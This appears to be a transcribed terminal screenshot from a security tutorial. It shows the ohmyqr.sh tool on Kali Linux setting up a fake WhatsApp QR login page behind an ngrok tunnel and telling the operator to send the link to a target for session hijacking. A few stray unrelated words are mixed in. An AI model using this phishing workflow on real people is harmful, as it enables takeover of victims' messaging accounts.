 root@kali:/home/iicybersecurity/ohmyqr# bash ohmyqr.sh
ohmyqr.sh: line 211: banner: command not found
[01] Ngrok.io:
WORLDKING
[02] Custom LHOST/LPORT:
[+] Choose a Port Forwarding option: 1
[+] Website to mirror QR (default: Whatsapp):
[+] Starting php server on port 3333...
[+] Starting ngrok server...
[+] Send this link to the target: https://83f492cd.ngrok.io
[!] Now, Firefox will open in fullscreen mode (close it if its ope
n)
[!] Send the link to target after that. Ok?[!] After you get sessi
on, close this script with Ctrl + C. Ok?
PLAY GAMER
[+] Starting Firefox... (wait 10 secs to get fullscreen)
[+] Use F11 to exit fullscreen mode